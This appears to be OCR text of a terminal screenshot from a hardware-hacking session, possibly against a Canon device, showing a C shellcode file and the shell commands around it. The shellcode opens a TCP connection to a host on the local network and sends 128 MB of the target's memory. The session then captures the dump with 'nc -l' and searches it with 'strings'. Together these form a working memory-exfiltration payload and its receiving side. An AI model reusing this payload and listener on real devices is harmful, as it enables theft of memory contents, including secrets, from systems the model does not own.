 1 2 3 4 5 6 7 8 9 []= shellcode.c + (~/canon/superpeekpoke) - VIM dwm-6.2
7 short sin_family;
8 short sin_port;
9 int sin_addr;
10 char unused[0x18];
11 };
12
13 void
14 _start(void) {
15 struct sockaddr_in addr;
16
17 addr.sin_family = 0x108;
18 addr.sin_port = 0x4511;
19 addr.sin_addr = 0x0201a8c0;
20
21 int sock = socket(1, 1, 6);
22 if(sock != -1) {
23 if(connect(sock, &addr, sizeof(addr)) != -1) {
24 send(sock, (void*)(128 * 1024 * 1024 * 1), 128 * 1024 * 1024, 0);
25 }
26
27 close(sock);
28 }
29 }
30
~
^[
-rwxr-xr-x 1 pleb pleb 164 Feb 14 07:12 a.bin
-rwxr-xr-x 1 pleb pleb 35496 Feb 14 07:12 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 0 Feb 14 07:13 ram.bin
-rw-r--r-- 1 pleb pleb 722 Feb 14 07:11 shellcode.c
-rw-r--r-- 1 pleb pleb 351 Feb 14 07:09 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ rm ram.bin
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
^C
pleb@gamey ~/canon/superpeekpoke $ nc -l 4421 > ram.bin
pleb@gamey ~/canon/superpeekpoke $ ls -l
total 131096
-rwxr-xr-x 1 pleb pleb 164 Feb 14 07:12 a.bin
-rwxr-xr-x 1 pleb pleb 35496 Feb 14 07:12 a.out
-rw-r--r-- 1 pleb pleb 165 Feb 14 06:49 Makefile
-rw-r--r-- 1 pleb pleb 134217724 Feb 14 07:16 ram.bin
-rw-r--r-- 1 pleb pleb 722 Feb 14 07:11 shellcode.c
-rw-r--r-- 1 pleb pleb 351 Feb 14 07:09 superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ vim ram.bin ^C
pleb@gamey ~/canon/superpeekpoke $ strings ram.bin | vim -
Vim: Reading from stdin...
pleb@gamey ~/canon/superpeekpoke $ strings ram.bin | sort -u | vim -
Vim: Reading from stdin...
pleb@gamey ~/canon/superpeekpoke $